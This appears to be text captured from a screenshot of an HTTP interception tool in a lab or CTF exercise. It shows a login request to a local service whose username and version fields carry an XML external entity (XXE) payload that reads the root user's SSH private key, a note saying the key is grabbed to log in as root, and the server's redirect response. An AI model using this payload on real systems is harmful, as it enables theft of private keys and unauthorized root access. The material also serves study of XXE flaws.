 Send Cancel < > Follow redirection Target: h
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Referer: http://127.0.0.1:9000/login
12 Cookie: session=eyJwb2ludHMiOjB9.YXntsw.lvEVKjIVQmNW8tNK_lWMCKGUUgk
13 Upgrade-Insecure-Requests: 1
14
15 username=%26admin%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///root/.ssh/id_rsa'>]><!--
Grabbing the ssh so that we can ssh the root
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:9000/site
5 Vary: Cookie
6 Set-Cookie: session=.eJxdUEtzgjAY_Csdzj0ElUM9IkloWqAJyRfJDYxTlAQdZXzg-N9rp9NDe9zZ3dnHLXAX
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.